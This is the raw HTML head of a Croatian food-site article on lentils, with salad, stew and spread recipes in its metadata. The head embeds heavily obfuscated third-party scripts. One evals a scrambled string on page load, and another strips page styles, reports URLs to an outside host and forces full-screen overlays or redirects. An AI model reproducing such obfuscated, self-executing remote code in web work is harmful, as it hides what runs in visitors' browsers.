

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html
body_size: 30792
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    <link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html">
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    <script type='application/ld+json' class='sd-newsArticle'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/punkufer.dnevnik.hr\/clanak\/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html"},"datePublished":"2017-10-23T18:50:28+00:00","dateModified":"2020-03-20T07:58:05+00:00","description":"Smeđa leća malo je tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze...","articleBody":"Iako nije među najpoznatijima, pa ni najpopularnijim mahunarkama, leća je nepravedno zapostavljena na našim tanjurima. Ova slasna, zdrava namirnica brzo se priprema, no danas postoje i oni koji nikada nisu čuli za nju (da ih nisam osobno srela, ne bih vjerovala). Leća dolazi u više boja crvenoj, zelenoj, smeđoj, žutoj i crnoj. Na policama trgovina najčešće su crvena i smeđa leća, a cijene im nisu osobito jeftine. \"Obične\" su i po 15 kuna za pola kile crvene leće, dok cijena za pola kile organske crvene leće prelazi 20 kuna. Smeđa je već povoljnija, pa se da naći za 15-ak kuna po kili.Prednosti leće pred ostalim mahunarkama mnogobrojne su, od toga da ne izaziva nuspojave koje ćete osjećati satima kasnije (plinovi) do toga da se vrlo brzo priprema. Crvena je kuhana već za 10-15 minuta, a smeđa za nekih pola sata.S obzirom na to da je bogata vlaknima, jako je dobra za probavu, utječe na smanjenje šećera i kolesterola u krvi, ali i povoljno na kardiovaskularni sistem. Ima puno vitamina B te raznih minerala; fosfora, magnezija, cinka, željeza.A ako nemate ideja kako pripremiti leću, dat ćemo vam nekoliko recepata... Smeđa je leća malo tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze, iako ja osobno volim i varivo od crvene leće.Salata od smeđe leće (od crvene nemojte pokušavati salatu):Sastojci:20 dag leće pola glavice luka (možete i cijeli ako vam paše) sol papar maslinovo ili bučino ulje ocat (jabučni ili alkoholni) Priprema:Leću stavite u lonac s vodom i kuhajte na srednje jakoj vatri nekih pola sata. Ubacite začine. Kada je skuhana, dodajte luk, procijedite i prelijte uljem i octom.Ako radite varivo, skuhajte leću i ubacite začine po želji. Možete prehodno na maslinovom ulju prodinstati luk, no u ovoj fazi još ne dodajte leću, tek kad ulijete vodu u lonac.Mrkva izvrsno paše u ovom varivu, možete staviti i krumpir (iako meni osobno nije nešto u ovoj kombinaciji), ali izvrsna su kombinacija bučini rezanci koji se dodaju pred sam kraj kuhanja, kako se ne bi raskuhali (potrebno im je cca 3 minute da se skuhaju). Ukoliko stavljate mrkvu s crvenom lećom, prvo prodinstajte mrkvu na luku, ulijte vode i ostavite 5, pa čak i 10 minuta prije nego ubacite crvenu leću, jer je ona jako brzo kuhana.Odlično u varivu s lećom je i zelenje, primjerice nekoliko listova špinata ili blitve, koje također ubacite nekoliko minuta prije kraja kuhanja. A izvrsno paše i dimljena papričica.Ako ste se odlučili za namaz, upotrijebite crvenu leću jer je lakša za obradu.Sastojci:20 dag leće 1-2 češnja češnjaka maslinovo ulje tahini ili preprženi izmljeveni sezam sol začini po želji (dimljena papričica, ljuta papričica ako volite ljuto, curry) limunPriprema:Leću skuhajte pa procijedite koliko možete (ostat će gnjecava, takva je). Nasjeckajte češnjak na sitno ili ga cijelog ubacite u blender ili sjeckalicu, ako imate dobre aparate. Ubacite i leću, tahinija ili samo malo preprženog pa potom izmljevenog sezama, dodajte maslinovog ulja po procjeni (da ne bude smjesa prerijetka) te limunovog soka i začine. S limunovim sokom također krenite lagano. Iscijedite pola limuna da se nađe, ali dodajte nekoliko kapi za početak. Ako treba pojačati okus, dodajte više. Izblendajte sve skupa i namaz je gotov.","headline":"Slasna leća: Mahunarka koju ćete skuhati za 10 minuta, a koja vas neće napuhati...","author":[{"@type":"Person","name":"Matea Vipotnik","url":"https:\/\/punkufer.dnevnik.hr"}],"keywords":"Zdrava prehrana,leća,mahunarka,recept","publisher":{"@type":"Organization","name":"Punkufer.hr","logo":{"@type":"ImageObject","url":"https:\/\/punkufer.dnevnik.hr\/static\/hr\/cms\/punkufer\/img\/punkufer-logo-amp.png","width":257,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/image.dnevnik.hr\/media\/images\/1920x1080\/Jun2019\/61705183.jpg","width":1920,"height":1080}}</script>

<script type='application/ld+json' class='sd-bradcrumbList'>{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"\/rubrika\/hrana-i-pice\/1","name":"Hrana i piće"}},{"@type":"ListItem","position":2,"item":{"@id":"\/","name":"Naslovnica"}}]}</script>



	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="Smeđa leća malo je tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze..." >
<meta name="keywords" content="Zdrava prehrana,leća,mahunarka,recept" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Slasna leća: Mahunarka koju ćete skuhati za 10 minuta, a koja vas neće napuhati" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta property="og:description" content="Smeđa leća malo je tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Slasna leća: Mahunarka koju ćete skuhati za 10 minuta, a koja vas neće napuhati" >
<meta name="twitter:description" content="Smeđa leća malo je tvrđa pa je bolja za variva ili salate, dok se crvena poprilično brzo raskuha pa je idealan sastojak za namaze..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Jun2019/61705183.jpg" >
<meta name="subtitle" content="Puni lonci variva" >
		<title>Slasna leća: Mahunarka koju ćete skuhati za 10 minuta, a koja vas neće napuhati</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123051,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Hrana\u0020i\u0020pi\u0107e\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272017\u002D10\u002D25T07\u003A10\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020206,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A493605,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":493605,"contentKeywords":["zdrava-prehrana","leca","mahunarka","recept"],"contentDate":"20171025","mobileApp":false,"realSiteId":10023,"sectionName":"Hrana i pi\u0107e"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",[[468,60],[728,90],[640,450],[970,90],[970,250],[970,500],[1,1],[300,250]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",[[468,60],[728,90],[640,450],[970,90],[970,250],[970,500],[1,1],[300,250]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",[[300,250],[468,60],[728,90],[970,90],[970,250],[970,500],[1,1],"fluid"],"punkufer_desk_4"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Zdrava prehrana","le\u0107a","mahunarka","recept"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html","ads_enabled":true,"page_type":"article","content_id":"article:493605","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123051,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/leca-mahunarka-kuhana-za-10-minuta-od-koje-necete-biti-napuhnuti---493605.html","topic":"Hrana i pi\u0107e"},"article":{"id":493605,"title":"Slasna le\u0107a: Mahunarka koju \u0107ete skuhati za 10 minuta, a koja vas ne\u0107e napuhati","teaser":"Slasna le\u0107a: Mahunarka koju \u0107ete skuhati za 10 minuta, a koja vas ne\u0107e napuhati","summary":"Sme\u0111a le\u0107a malo je tvr\u0111a pa je bolja za variva ili salate, dok se crvena poprili\u010dno brzo raskuha pa je idealan sastojak za namaze...","authors":["Matea Vipotnik"],"entered_by":"M.Vi","created_by":206,"tags":["zdrava-prehrana","leca","mahunarka","recept"],"date_published_from":1508784360,"date_published":1508910720,"date_created":1508784628,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",[[468,60],[728,90],[640,450],[970,90],[970,250],[970,500],[1,1],[300,250]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",[[468,60],[728,90],[640,450],[970,90],[970,250],[970,500],[1,1],[300,250]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",[[300,250],[468,60],[728,90],[970,90],[970,250],[970,500],[1,1],"fluid"],"punkufer_desk_4"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["Zd